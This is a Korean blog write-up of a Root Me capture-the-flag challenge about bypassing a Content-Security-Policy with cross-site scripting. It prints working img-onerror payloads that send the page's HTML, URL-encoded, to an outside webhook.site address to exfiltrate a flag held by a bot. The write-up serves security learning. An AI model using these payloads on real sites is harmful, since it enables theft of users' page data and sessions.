Problem

How-To-Solve
우선 시작하기 전에 CSP가 뭔지 아는 것이 중요하다.
CSP는 Content-Security-Policy로 쓰이는 것이 3개 정도(?)있는데 현재는 앞에 말한 것만 남아있는 정도이다.(다른건 잘 안쓰는거로 알고 있음.)
웹 브라우저에서 사용하는 컨텐츠 기반의 보안정책인데 웹에서 사용하는 컨텐츠(이미지,스크립트 등등)에 대한 규칙 같으거라고 생각하면 된다.
이후에 나올 정책관련 내용을 이해하면 공격하는데 도움이 될거다.
- default-src : 모든 리소스에 대한 정책(아래 것들 다 포함)
- script-src : Javascript 등 웹에서 실행 가능한 스크립트에 대한 정책
- object-src : 플러그인, 오브젝트에 대한 정책
- style-src : style, 즉 css에 대한 정책
- img-src : 이미지
- media-src : video, audio
- frame-src : iframe, X-Frame 헤더랑은 비슷한 역할
- font-src : font
- connect-src : script src로 불러올 수 있는 url에 대한 정책
- form-action : form 태그 내 action 부분에 대한 정책
- sandbox : HTML 샌드박스
- script-nonce : 위에 script-src + 아래쪽에 none 이 포함되는 정책
- plugin-types : 로드할 수 있는 플러그인 타입, 위에 object-src와 접점
- reflected-xss : X-XSS-Protection header와 동일한 효과
- report-uri : 정책 위반 케이스가 나타났을 때 내용을 전달할 URL
속성에 매핑도는 값은 4가지 정도 있습니다.
- none : 미허용
- self : 현재 도메인만 허용
- unsafe-inline : 인라인 자바스크립트 및 CSS만 허용
- unsafe-eval : eval 같은 텍스트-자바스크립트 메커니즘을 허용
위의 규칙을 적용하여 Response에서 보이는 내용을 비교하고 XSS 공격을 시도하면 된다.

그럼 우선 이름부터 넣어보고 패킷을 확인해본다.

위의 사진처럼 CSP를 확인할 수 있다.
none으로 표기된 것은 확인할 필요가 없어보이니까 제외하고 뜯어보겠다.
img-src 'self'; => img src는 현재 도메인만 허용
script-src 'unsafe-inline'; => 인라인 자바스크립트 및 CSS 허용
block-all-mixed-content; => 섞어서 쓰지마라
위에서 확인되는 것과 같이 XSS가 가능하다면 img src 를 활용해서 javascript 주입으로 가능할 것 같다.
다만 현재 도메인을 활용해야하므로 입력창이나 url내에서 시도하는 형식으로 진행해야할 것 같다.

번역 :
Quackquack 사에서 개발자들은 콘텐츠 보안 정책(CSP)을 구현하기 때문에 XSS를 패치할 필요가 없다고 생각합니다. 하지만 당신은 해커입니다, 그렇죠? 이 플래그를 빼낼 수 있을 것이라고 확신합니다: {FLAG_REDACTED}. (봇만 깃발을 볼 수 있습니다)XSS를 시도하라고 말을 해주고 있다.
다만, Flag를 확인하기 위해서는 서버 측에서 전달받아야 할 것 같다.
그럼 XSS가 가능한지 확인하고자 한다.

img 태크를 활용한 XSS가 정상적으로 동작하는 것을 확인할 수 있다.
그러면 브라우저 내의 HTML 정보를 받아오면 되는지 확인해보겠다.

브라우저 내 정보를 받아왔으나 플래그가 정상적으로 받아지지 않는 것을 확인할 수 있다.
근데 마지막 문장에 봇만에 flag를 확인할 수 있다는 것을 봐서는 서버를 통해 전달받아야 한다는 것을 추측할 수 있다.
여기에서 문제는 URL입력을 통해 받아올 수 없다는 점이다.

아래에 이런게 있었는지 지금 봤다.

직접 URL로 받아와야하니 webhook을 사용하려고 한다.

그럼 alert를 활용하기보다는 location을 활용해서 concat으로 HTML코드를 보내는 형식으로 진행해보겠다.
http://challenge01.root-me.org:58008/page?user="<img src=x onerror="window.top.location='//webhook.site/d9347196-48f1-4bd8-b2a0-44e1c3afade1?flag='.concat(document.body.innerHTML)">
보냈다. 근데 왜 도착을 안한다.

문제가 있는 것 같아 URL 직접 입력으로 확인을 해보겠다.

location으로 유입이 되어야 하는데 안되는 것 같다.
한참을 고만했다.
window.location으로 javascript를 사용할 때 URI를 인코드 시켜줘야 하는 것을 이번에 새로 알게 되었다.
그래서 concat을 해주었을 때 top으로 location이 안되는 거였다.
(혹시 다르게 알고 있다면 언제든지 알려주세요.)
그럼 URI인코드를 통해 시도해보겠다.
http://challenge01.root-me.org:58008/page?user="<img src=x onerror="window.top.location='//webhook.site/ab580156-832c-44bb-be26-9fd6395823c9?flag='.concat(encodeURIComponent(document.body.innerHTML))">

정상적으로 도착했다.(아래 디코드가 된지 다하고 알았다.)

그러면 도착한 URI코드를 console로 디코딩해보겠다.

디코딩을 했는데 flag가 안나와서 생각해보니 URL이 아닌 서버로 보내야한다는 것을 알았다.


정상적으로 보내졌다. 기다려보자.


정상적으로 도착했다.
디코드를 해보겠다.(위에도 쓰여 있지만 아래 디코드가 된지 다하고 알았다.)

flag가 정상적으로 도착한 것을 확인할 수 있다.
(마지막으로 말하지만 webhook Query strings에 디코드가 된지 다하고 알았다.)
끝! 진짜 재밋었다ㅋㅋ
'Wargame > root me' 카테고리의 다른 글
| [Web - Client] XSS DOM Based - Introduction (0) | 2023.04.06 |
|---|---|
| [Web - Client] CSRF - 0 protection (0) | 2023.04.05 |
| [Web - Clinet] XSS - Stored 1 (0) | 2023.04.03 |
| [Web - Client] Javascript - Obfuscation 3 (0) | 2023.04.01 |
| [Web-Client] Javascript - Webpack (0) | 2023.03.31 |